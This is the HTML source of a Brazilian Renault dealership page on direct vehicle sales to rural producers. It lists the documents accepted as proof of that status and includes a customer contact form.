                                                                                                                                                                                    <img class="image img-card-menu-mob img-fluid" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_1881.webp" src="" alt="Boreal" title="Boreal"/>
                                                                                                                                                                                                                                                                                                                                                                Boreal
                                                                                    </a>
                                                                                </div>
                                                                                                                                                                                                                        </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                                                    </div>
                                    </div>
                                </div>
                                                                                                                                                                                                                                                                                                                                                <div class="card rounded-0">
                                    <div class="card-header p-0" id="heading-menu-oferta">
                                        <a href="https://www.renaultautofrance.com.br/renault-campos/ofertas" class="btn btn-menu-collapse-opt btn-dark btn-block shadow-none p-3 text-left rounded-0 text-uppercase font-weight-bold" aria-controls="collapse-menu-oferta">
                                            OFERTA
                                        </a>
                                    </div>
                                </div>
                                                                                                                                                                                                                                    <div class="card rounded-0">
                                    <div class="card-header p-0" id="heading-menu-seminovos">
                                        <a href="https://www.seminovosautomotive.com.br/" target="_blank" rel="noopener" class="btn btn-menu-collapse-opt btn-dark btn-block shadow-none p-3 text-left rounded-0 text-uppercase font-weight-bold" aria-controls="collapse-menu-seminovos">
                                            SEMINOVOS
                                        </a>
                                    </div>
                                </div>
                                                                                                                                                                                                                                                                            <div class="card rounded-0">
                                <div class="card-header p-0" id="heading-menu-vendas-diretas">
                                    <button class="btn btn-menu-collapse-opt btn-dark btn-block shadow-none p-3 text-left rounded-0 text-uppercase font-weight-bold" type="button" data-toggle="collapse" data-target="#collapse-menu-vendas-diretas" aria-expanded="false" aria-controls="collapse-menu-vendas-diretas">
                                        VENDAS DIRETAS<i class="fas fa-chevron-down font-size-12 ml-2"></i>
                                    </button>
                                </div>

                                <div id="collapse-menu-vendas-diretas" class="collapse" aria-labelledby="heading-menu-vendas-diretas" data-parent="#accordion-menu-list">
                                    <ul class="nav nav-list py-3">
                                                                                                                                    <li class="nav-item w-100">
                                                    <a class="nav-link" href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/renault-pro">renault pro +</a>
                                                </li>
                                                                                                                                                                                <li class="nav-item w-100">
                                                    <a class="nav-link" href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/vendas-pcd">vendas pcd</a>
                                                </li>
                                                                                                                                                                                <li class="nav-item w-100">
                                                    <a class="nav-link" href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/vou-de-taxi">vou de taxi/aplicativo</a>
                                                </li>
                                                                                                                                                                                <li class="nav-item w-100">
                                                    <a class="nav-link" href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/produtor-rural">produtor rural</a>
                                                </li>
                                                                                                                                                                                <li class="nav-item w-100">
                                                    <a class="nav-link" href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/cnpj">cnpj</a>
                                                </li>
                                                                                                                                                                                <li class="nav-item w-100">
                                                    <a class="nav-link" href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/governo">governo</a>
                                                </li>
                                                                                                                        </ul>
                                </div>
                            </div>
                                                                                                                                                                    <div class="card rounded-0">
                                    <div class="card-header p-0" id="heading-menu-renault-on-demand">
                                        <a href="https://www.renaultautofrance.com.br/renault-campos/renault-on-demand" class="btn btn-menu-collapse-opt btn-dark btn-block shadow-none p-3 text-left rounded-0 text-uppercase font-weight-bold" aria-controls="collapse-menu-renault-on-demand">
                                            RENAULT ON DEMAND
                                        </a>
                                    </div>
                                </div>
                                                                                                                                                                                                <div class="card rounded-0">
                                    <div class="card-header p-0" id="heading-menu-financiamento">
                                        <a href="https://www.renaultautofrance.com.br/renault-campos/financiamento" class="btn btn-menu-collapse-opt btn-dark btn-block shadow-none p-3 text-left rounded-0 text-uppercase font-weight-bold" aria-controls="collapse-menu-financiamento">
                                            FINANCIAMENTO
                                        </a>
                                    </div>
                                </div>
                                                                                                                                                                                                <div class="card rounded-0">
                                    <div class="card-header p-0" id="heading-menu-servicos">
                                        <a href="https://www.renaultautofrance.com.br/renault-campos/servicos" class="btn btn-menu-collapse-opt btn-dark btn-block shadow-none p-3 text-left rounded-0 text-uppercase font-weight-bold" aria-controls="collapse-menu-servicos">
                                            SERVIÇOS
                                        </a>
                                    </div>
                                </div>
                                                                                                                                                                <div class="card rounded-0">
                                <div class="card-header p-0" id="heading-menu-institucional">
                                    <button class="btn btn-menu-collapse-opt btn-dark btn-block shadow-none p-3 text-left rounded-0 text-uppercase font-weight-bold" type="button" data-toggle="collapse" data-target="#collapse-menu-institucional" aria-expanded="false" aria-controls="collapse-menu-institucional">
                                        INSTITUCIONAL<i class="fas fa-chevron-down font-size-12 ml-2"></i>
                                    </button>
                                </div>

                                <div id="collapse-menu-institucional" class="collapse" aria-labelledby="heading-menu-institucional" data-parent="#accordion-menu-list">
                                    <ul class="nav nav-list py-3">
                                                                                                                                    <li class="nav-item w-100">
                                                    <a class="nav-link" href="https://www.renaultautofrance.com.br/renault-campos/institucional/sobre-nos">sobre nós</a>
                                                </li>
                                                                                                                                                                                <li class="nav-item w-100">
                                                    <a class="nav-link" href="https://www.renaultautofrance.com.br/renault-campos/institucional/contato">contato</a>
                                                </li>
                                                                                                                                                                                <li class="nav-item w-100">
                                                    <a class="nav-link" href="https://selecaoautomotive.jobs.recrut.ai/" target="_blank" rel="noopener">trabalhe conosco</a>
                                                </li>
                                                                                                                                                                                                            </ul>
                                </div>
                            </div>
                                                                        </div>

            
        </div>
    </div>

    
            <div class="header-shop-selector">
            <!--Button Shop selector mobile-->
            <button id="header-top-nav-mob-btn-shop-selector" class="btn w-100 rounded-0 shadow-none text-left d-flex align-items-center btn-dark font-weight-bold" type="button" aria-label="Campos dos Goytacazes Alterar" data-toggle="collapse" data-target="#navbars-shops" aria-controls="navbars-shops" aria-expanded="true">
    <span class="shop-selector-shop-name font-size-14">
                        <i class="fas fa-map-marker-alt mr-2"></i> Campos dos Goytacazes
                    </span>
                    <span class="text-underline font-size-10 ml-auto">Alterar</span>
</button>
            
            <!--END Button Shop selector mobile-->

            <!--Dropdown shops selector mobile-->
            <div class="collapse shadow navbar-collapse bg-light p-3" id="navbars-shops">
                                    <ul class="navbar-nav mr-auto">
                                                    <li class="nav-item">
                                <a href="https://www.renaultautofrance.com.br/renault-sao-pedro-da-aldeia/vendas-diretas/produtor-rural" class="nav-link text-dark text-center px-md-3" id="header-top-nav-mob-item-collapse-shop-6412">
        São Pedro da Aldeia
    </a>
                            </li>
                                                    <li class="nav-item">
                                <a href="https://www.renaultautofrance.com.br/renault-macae/vendas-diretas/produtor-rural" class="nav-link text-dark text-center px-md-3" id="header-top-nav-mob-item-collapse-shop-6413">
        Macaé
    </a>
                            </li>
                                                    <li class="nav-item">
                                <a href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/produtor-rural" class="nav-link text-dark text-center px-md-3" id="header-top-nav-mob-item-collapse-shop-6414">
        Campos dos Goytacazes
    </a>
                            </li>
                                            </ul>
                            </div>
            <!--END Dropdown shops selector mobile-->

        </div>
        
</div>

<style>
#collapse-menu-novos .card-header .btn {
  text-transform: lowercase !important;
}

#heading-menu-novos .btn.btn-menu-collapse-opt[aria-expanded="true"] {
    background-color: var(--main-dark);
    color: var(--light);
}

/* Icons especiais da Renault | Start */
#collapse-menu-novos .btn {
   display: flex;
   align-items: center;
 }

#collapse-menu-novos .btn .fas.fa-chevron-down::before {
   display: inline-block;
   width: 30px;
   height: 30px;
   background-size: contain;
   background-repeat: no-repeat;
   content: '' !important;
 }
#collapse-menu-novos .btn .fas.fa-chevron-down::before {
   background-image: url(https://dealersites-content.s3.us-east-1.amazonaws.com/premier/premier-renault/g_icons_arrow_down_white.svg);
   border: none;
   height: 20px;
   width: 20px;
 }

 #collapse-menu-novos .btn .fas.fa-chevron-down::before {
   filter: invert(1);
 }

/* End */

</style>


<style>#dropdown-phones-top::before{content:"";padding-right:0}</style>

    
</header>

        <main id="main-body" class="flex-shrink-0">
                <div id="page-internal">
        <nav id="breadcrumb-produtor-rural" class="breadcrumb-nav bg-info">
    <div class="container ">
        <ol class="breadcrumb-list breadcrumb bg-transparent px-0 mb-0">
            <li class="breadcrumb-item " aria-current="page">
                <a href="/" class="breadcrumb-link text-primary" id="breadcrumb-link-home" id="breadcrumb-link-id-home">
        Home
    </a>
            </li>

                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li class="breadcrumb-item " aria-current="page">
                            <span class="breadcrumb-link text-primary">VENDAS DIRETAS</span>
                        </li>
                                                                                                                                                                                                
            <li class="breadcrumb-item  active" aria-current="page">
                <span class="breadcrumb-link text-primary">produtor rural</span>
            </li>
        </ol>
    </div>
</nav>

    <div id="buttons-breadcrumb-produtor-rural" class="buttons-breadcrumb bg-info py-3">
        <div class="container produtor-rural" class="buttons-breadcrumb ">
            <div class="row">
                <div class="col-12 col-buttons">
                    <nav>
                        <ul class="nav nav-pills justify-content-start flex-lg-wrap flex-nowrap" role="tablist">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="nav-item mb-3 mr-2 col-auto px-0 " role="presentation">
                                                <a href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/renault-pro" class="nav-link font-size-16 font-weight-bold" id="breadcrumb-link-47302" role='tab'>
        renault pro +
    </a>
                                            </li>
                                                                                    <li class="nav-item mb-3 mr-2 col-auto px-0 " role="presentation">
                                                <a href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/vendas-pcd" class="nav-link font-size-16 font-weight-bold" id="breadcrumb-link-47284" role='tab'>
        vendas pcd
    </a>
                                            </li>
                                                                                    <li class="nav-item mb-3 mr-2 col-auto px-0 " role="presentation">
                                                <a href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/vou-de-taxi" class="nav-link font-size-16 font-weight-bold" id="breadcrumb-link-47285" role='tab'>
        vou de taxi/aplicativo
    </a>
                                            </li>
                                                                                    <li class="nav-item mb-3 mr-2 col-auto px-0 " role="presentation">
                                                <a href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/produtor-rural" class="nav-link active font-size-16 font-weight-bold" id="breadcrumb-link-47286" role='tab'>
        produtor rural
    </a>
                                            </li>
                                                                                    <li class="nav-item mb-3 mr-2 col-auto px-0 " role="presentation">
                                                <a href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/cnpj" class="nav-link font-size-16 font-weight-bold" id="breadcrumb-link-47287" role='tab'>
        cnpj
    </a>
                                            </li>
                                                                                    <li class="nav-item mb-3 mr-2 col-auto px-0 " role="presentation">
                                                <a href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/governo" class="nav-link font-size-16 font-weight-bold" id="breadcrumb-link-47288" role='tab'>
        governo
    </a>
                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
                    </nav>
                </div>
            </div>
        </div>
    </div>

        
        <section class="section-banners section-banners-produtor rural">
        <div id="carousel-01" class="carousel slide" data-ride="carousel" data-pause="true">
            
            <div class="carousel-inner">
                <div class="carousel-item active " data-interval="5000" data-mute="1" id="div-banner-133576" data-id="133576">
                                                                        <a href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/produtor-rural" class="banner-img-link" id="banner-img-link-133576" aria-label="Produtor Rural">
        <picture class="pictures">
    <source class="image img-mobile w-100" media="(max-width:576px)" data-srcset="https://cdn.dealerspace.ai/dealersites/implementacao-onboarding/modelo-renault/banners/mob_banner_vendas_diretas_produtor_rural.webp" srcset="https://cdn.dealerspace.ai/dealersites/implementacao-onboarding/modelo-renault/banners/mob_banner_vendas_diretas_produtor_rural.webp" loading="eager" fetchpriority="high">                        
                                <img class="image img-desktop w-100" data-src="https://cdn.dealerspace.ai/dealersites/implementacao-onboarding/modelo-renault/banners/desk_banner_vendas_diretas_produtor_rural.webp" src="https://cdn.dealerspace.ai/dealersites/implementacao-onboarding/modelo-renault/banners/desk_banner_vendas_diretas_produtor_rural.webp" alt="desk_banner_vendas_diretas_produtor_rural" title="desk_banner_vendas_diretas_produtor_rural" id="BSI-133576-0" alt="Produtor Rural" loading="eager" fetchpriority="high"/>
</picture>
    </a>
                
                
                            </div>
            </div>

                    </div>
    </section>

    <div class="modal fade" id="modal-legal-text" tabindex="-1" role="dialog" aria-labelledby="" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered modal-lg">
        <div class="modal-content ">
                            <div class="modal-header border-0 pb-1">
                                            <div class="modal-title font-weight-bold px-0 pb-3 font-size-20">Texto legal </div>
                                        <button id="btn-close-modal-legal-text" class="btn close" type="button" data-dismiss="modal" aria-label="Close">
    <span aria-hidden="true">X</span>
</button>                </div>
            
            <div class="modal-body py-0">
                
            </div>

                            <div class="modal-footer">
                    
                </div>
                    </div>
    </div>
  </div>





                                    <div class="section-internal-description section-internal-description_produtor-rural bg-light py-4">
        <div class="container ">
                            <div class="row mb-3">

                    
                    
                    
                    
                    <div class="col-12 order-md-12">
                                                                                    <h1 id="title-description-produtor-rural-text-block-1" class="title-description-internal font-size-20 font-weight-semibold text-uppercase text-dark text-left title-line mb-3">produtor rural
                                </h1>
                                                    
                        
                                                    <div id="subtitle-text-produtor-rural-text-block-1" class="subtitle-text-internal font-size-15 text-dark text-left">Pessoa física que comprove ser Produtor Rural ou Agropecuário por meio de um documento que comprove a atividade, ou ainda, a compra pode ser realizada mediante validação do CNPJ.</div>
                        
                                            </div>
                </div>
                    </div>
    </div>
    





                            <section class=" py-4">

    <div class="pb-3">
    <div class="container ">

                    <h2 class="title-section title-section font-size-50 font-weight-bold">documentos aceitos</h2>
        
        
    </div>
</div>

    <div class="container ">
        <div class="accordion acordion-description " id="accordion-description-104150">
            <div class="btn btn-block acordion-description-btn text-left rounded-50 border-2  py-3 px-5 border-primary mb-3" id="header-block-124771" data-toggle="collapse" data-target="#collapse-124771" aria-expanded="true" aria-controls="collapse-124771">

            <h2 class="acordion-menu-title mb-0 font-weight-medium font-size-20 mb-0 w-100">
                    lista de documentos <i class="fas fa-plus float-right"></i>
            </h2>
            <div id="collapse-124771" class="card collapse bg-transparent border-0 mt-2 mb-0 show" aria-labelledby="header-block-124771" data-parent="#accordion-description-104150">
                <div class="card-body border-0 bg-transparent p-0 text-light font-weight-light font-size-18">
                    <ul><li>Contrato de arrendamento citando o nome e CPF do Produtor Rural;
</li><li>
Cartão de identificação do produtor rural com validade regular;
</li><li>
Declaração Cadastral de Produtor (DECAP);
</li><li>
Certidão negativa ou positiva (com efeito, de negativa) de débitos de imóvel rural do Ministério da Fazenda;
</li><li>
Declaração Cadastral (DECA inicial);
</li><li>
Ficha de inscrição cadastral emitida pela Secretaria do Estado;

Declaração do ITR-DIAC/DIAT;
</li><li>
Certificado de cadastro de imóvel rural (CCIR);
</li><li>
Declaração do INCRA informando que o CCIR é válido;
</li><li>
Cadastro geral do produtor emitido pela Prefeitura;
</li><li>
Declaração para Cadastro de Imóveis Rurais com nome e CPF do produtor;
</li><li>
Comodato indicando um comodatário (CPF) que explora uma área rural para criação ou cultivo.

Sintegra – CAD / PRO.</li></ul>
                </div>
            </div>
        </div>
    </div>
    </div>

</section>                                                        <section id="section-form-produtor-rural" class="section-form-produtor-rural form bg-light py-4 text-primary">
    
    
    <div class="container ">
        <div class="row justify-content-center">
                            <div class="col-form-title col-12 mb-3">
                                            <h2 class="title-content title-form-contact mb-0 text-left primary font-bold text-initial font-size-20  mt-3 mb-2">fale conosco</h2>
                    
                                            <p class="mb-0 text-left text-primary font-size-16">
                            para solicitar mais informações ou tirar dúvidas, por favor, preencha o formulário abaixo que entraremos em contato com você rapidamente
                        </p>
                                    </div>
            
                            <div class="col-12">
                    
                                                                    <div id="form-1832-" class="form-lead-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832 w-100 text-primary ">
        <form data-type="form-lead" class="needs-validation" method="post" enctype="multipart/form-data" id="form-lead-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832"><input type="hidden" name="_token" value="QMZRVtw8qOyfKvd2vJncMsyQYygwL5qUCKoA2gLI" autocomplete="off">
            <input type="hidden" name="token" id="token-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832" value="1411">
            <input type="hidden" name="magic" id="magic-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832" value="">
            <input type="hidden" name="lead[origin]" id="origin-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832" value="1">

            <input type="hidden" name="utm_source" id="utmSource-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832">
            <input type="hidden" name="utm_medium" id="utmMedium-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832">
            <input type="hidden" name="utm_campaign" id="utmCampaign-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832">
            <input type="hidden" name="utm_content" id="utmContent-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832">
            <input type="hidden" name="utm_term" id="utmTerm-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832">

             <!-- Parâmetro do lead_sub_origem -->
            
            <input type="hidden" name="fbclid" id="fbclid-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832">
            <input type="hidden" name="gclid" id="gclid-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832">
            <input type="hidden" name="userUrl" id="userUrl-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832" value="">
            <input type="hidden" name="userFullUrl" id="userFullUrl-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832" value="">
            <input type="hidden" name="userSearch" id="userSearch-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832" value="">

            
            
            
            
                                        
                                            <div class="row justify-content-center field-row-0">

                    
                                            <div class="col-lg col-md-12">
                                                                                                                                                                                                                                        <div class="form-group form-group-item mb-2"><select data-required="true" aria-label="Modalidade selecionada" name="lead[type]" id="select-service-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832" class="form-control"><option value="4">Produtor Rural</option></select></div>
                                
                                                    </div>
                                            <div class="col-lg col-md-12">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <div class="form-group form-group-item mb-2"><select data-required="true" aria-label="Selecione o modelo" name="lead[model]" id="select-model-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832" class="form-control"><option value="">Selecione o modelo</option><option value="1031">Kwid</option><option value="1103">Kwid E-TECH</option><option value="1450">Kardian</option><option value="1366">Megane E-TECH</option><option value="197">Duster</option><option value="1101">Oroch</option><option value="1881">Boreal</option><option value="205">Kangoo</option><option value="1394">Kangoo E-Tech</option><option value="206">Master Chassi</option><option value="1102">Master PRO</option><option value="208">Master Furgão</option><option value="209">Master Vitré</option><option value="204">Master Minibus</option></select></div>
                                
                                                    </div>
                    
                </div>
                                            <div class="row justify-content-center field-row-1">

                    
                                            <div class="col-lg col-md-12">
                                                                                                                                                                                                        <input type="hidden" name="shop" id="shop-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832" value="6414">
                                                                    
                                                    </div>
                    
                </div>
                                            <div class="row justify-content-center field-row-2">

                    
                                            <div class="col-lg col-md-12">
                                                                                                                                                                                                    <div class="form-group form-group-item mb-2"><input data-required="true" aria-label="Nome Completo" maxlength="260" type="text" name="contact[name]" id="input-name-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832" class="form-control" placeholder="Nome Completo"></div>

                                    
                                    <span class="max-length-feedback" style="display: none;">Limite de caracteres excedido.</span>
                                
                                                    </div>
                    
                </div>
                                            <div class="row justify-content-center field-row-3">

                    
                                            <div class="col-lg col-md-12">
                                                                                                                                                                                                                                                                        <div class="form-group form-group-item mb-2"><input data-required="true" aria-label="Telefone" maxlength="260" data-masker="phone" type="text" name="contact[phone]" id="input-phone-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832" class="form-control" placeholder="Telefone"></div>

                                    
                                    <span class="max-length-feedback" style="display: none;">Limite de caracteres excedido.</span>
                                
                                                    </div>
                                            <div class="col-lg col-md-12">
                                                                                                                                                                                                                                                                        <div class="form-group form-group-item mb-2"><input data-required="true" aria-label="E-mail" maxlength="80" data-masker="email" type="email" name="contact[email]" id="input-email-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832" class="form-control" placeholder="E-mail"></div>

                                    
                                    <span class="max-length-feedback" style="display: none;">Limite de caracteres excedido.</span>
                                
                                                    </div>
                    
                </div>
                                            <div class="row justify-content-center field-row-4">

                    
                                            <div class="col-lg col-md-12">
                                                                                                                                                                                                    <div class="form-group form-group-item mb-2"><textarea data-required="true" aria-label="Alguma dúvida ou observação? Escreva aqui." maxlength="260" name="contact[message]" id="input-message-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832" class="form-control" placeholder="Alguma dúvida ou observação? Escreva aqui."></textarea></div>
                                
                                                    </div>
                    
                </div>
                                            <div class="row justify-content-center field-row-5">

                    
                                            <div class="col-lg col-md-12">
                                                                                                                                                                                                                                            <div class="form-group py-2 mb-2">
                                            <div class="form-row">
                                                <div class="col-12">
                                                    <p class="col-form-label-sm p-0 mb-1">Preferência de contato:</p>
                                                </div>
                                                                                                    <div class="col-auto">
                                                        <div class="custom-control custom-radio pr-3 font-size-14">
                                                            <input type="radio" class="custom-control-input" id="radio-preferencia-de-contato-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832-0" name="extra[Preferência de contato]" value="Whatsapp" checked>
                                                            <label class="radio custom-control-label" for="radio-preferencia-de-contato-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832-0">Whatsapp</label>
                                                        </div>
                                                    </div>
                                                                                                    <div class="col-auto">
                                                        <div class="custom-control custom-radio pr-3 font-size-14">
                                                            <input type="radio" class="custom-control-input" id="radio-preferencia-de-contato-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832-1" name="extra[Preferência de contato]" value="Telefone">
                                                            <label class="radio custom-control-label" for="radio-preferencia-de-contato-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832-1">Telefone</label>
                                                        </div>
                                                    </div>
                                                                                                    <div class="col-auto">
                                                        <div class="custom-control custom-radio pr-3 font-size-14">
                                                            <input type="radio" class="custom-control-input" id="radio-preferencia-de-contato-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832-2" name="extra[Preferência de contato]" value="E-mail">
                                                            <label class="radio custom-control-label" for="radio-preferencia-de-contato-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832-2">Email</label>
                                                        </div>
                                                    </div>
                                                                                            </div>
                                        </div>
                                                                    
                                                    </div>
                    
                </div>
                                            <div class="row justify-content-center field-row-6">

                    
                                            <div class="col-lg col-md-12">
                                                                                                                                                                                                                                            <div class="custom-control custom-checkbox"><input class="d-none" name="extra[Declaro que li e concordo com a Política de Privacidade]" type="text" value="0" data-required="true" aria-label="Li e aceito a &lt;a href=&quot;/fale-conosco/politica-de-privacidade&quot; rel=&quot;noreferer noopener&quot; target=&quot;_blank&quot; class=&quot;&quot;&gt;Política de Privacidade&lt;/a&gt; e concordo em receber comunicações da concessionária." maxlength="260"><input data-required="true" aria-label="Li e aceito a &lt;a href=&quot;/fale-conosco/politica-de-privacidade&quot; rel=&quot;noreferer noopener&quot; target=&quot;_blank&quot; class=&quot;&quot;&gt;Política de Privacidade&lt;/a&gt; e concordo em receber comunicações da concessionária." type="checkbox" name="extra[Declaro que li e concordo com a Política de Privacidade]" id="check-declaro-que-li-e-concordo-com-a-politica-de-privacidade-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832" value="1" class="custom-control-input"><label for="check-declaro-que-li-e-concordo-com-a-politica-de-privacidade-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832" class="custom-control-label col-form-label-sm">Li e aceito a <a href="/fale-conosco/politica-de-privacidade" rel="noreferer noopener" target="_blank" class="">Política de Privacidade</a> e concordo em receber comunicações da concessionária.</label></div>
                                                                    
                                                    </div>
                    
                </div>
                        
            
            
            
                                        <input type="hidden" name="lead[subject]" id="lead-subject-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832" value="Uma solicitação de produtores rurais">
                        <div class="row justify-content-center">
                <div class="form-group justify-content-center justify-content-md-end text-center btn-form">

                    
                                            <button class="btn btn-primary px-5 btn-submit btn-form-submit" id="form-lead-btn-submit-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832" type="submit">Entrar em contato</button>

                        <script nonce="TOLUQiJ1Y6BtsxISRHEVqLXvAhCJnsyt">document.getElementById('form-lead-btn-submit-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832').addEventListener('click',function(){handleFormSubmission('form-lead-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832','','','','','','','','','','','','','Produtores rurais','Landing pages','Indefinido'," . (isDDMProgram($site) ? 'true' : 'false') . ")});</script>
                                    </div>
            </div>
        </form>
    </div>


                                    </div>
                    </div>
    </div>
</section>
                        </div>
                    </main>

        <footer class="footer mt-auto bg-black" id="footer-id">

	
	<section class="ds-footer-section bg-gray text-gray-dark py-4">
    <div class="container">
        <div class="row py-4">
            <div class="ds-footer-section__logo mb-4 pb-3 mb-md-0 pb-md-0 col-lg-2 col-md-12 col-sm-12 d-flex flex-column align-items-start pl-0">
                <div class="logo-footer">
                    <img class="image footer-logo-website  d-none d-lg-block" data-src="https://cdn.dealerspace.ai/dealersites/implementacao-onboarding/modelo-renault/logo/logo 2_60.webp" src="" alt="RENAULT | Auto France" title="RENAULT | Auto France" height="31" width="" id="footer-logo-website"/>
                                            <img class="image footer-logo-website d-block d-lg-none" data-src="https://cdn.dealerspace.ai/dealersites/implementacao-onboarding/modelo-renault/logo/logo 1.webp" src="" alt="RENAULT | Auto France" title="RENAULT | Auto France" height="" width="" id="footer-logo-mobile-website"/>
                                    </div>
            </div>

            <div class="ds-footer-section__menu col-lg-8">
                <div class="row">
                                            <div class="col-12 col-lg-4">
                            <div id="footer-nav-vehicle-menu" class="w-100">
                                <button class="border-0 bg-transparent btn-toggle-content nav-link d-flex align-items-center font-bold text-light font-size-14 px-0 px-0" data-toggle="collapse" data-target="#collapse-vehicle-menu" aria-expanded="true" aria-controls="collapse-vehicle-menu">
                                    NOVOS <i class="fa-solid fa-plus pl-2 pt-1"></i>
                                </button>

                                <div id="collapse-vehicle-menu" class="collapse " aria-labelledby="Menu Rodapé veículos" data-parent="#footer-nav-vehicle-menu">
                                    <ul class="nav mt-2 row-cols-2 row-cols-md-1 px-0">
                                                                                    <li class="nav-item ">
                                                <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kangoo">
                                                    Kangoo
                                                </a>
                                            </li>
                                                                                    <li class="nav-item ">
                                                <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-chassi">
                                                    Master Chassi
                                                </a>
                                            </li>
                                                                                    <li class="nav-item ">
                                                <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-pro">
                                                    Master PRO
                                                </a>
                                            </li>
                                                                                    <li class="nav-item ">
                                                <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-furgao">
                                                    Master Furgão
                                                </a>
                                            </li>
                                                                                    <li class="nav-item ">
                                                <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-vitre">
                                                    Master Vitré
                                                </a>
                                            </li>
                                                                                    <li class="nav-item ">
                                                <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kangoo-e-tech">
